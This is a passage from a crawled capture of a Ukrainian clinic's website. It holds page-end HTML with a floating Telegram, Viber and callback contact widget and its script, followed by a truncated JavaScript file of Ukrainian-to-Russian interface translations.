'[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><!--URI:'//oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19712
content:

<!-- FAQ: IP MISMATCH REAL (18.118.26.242) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 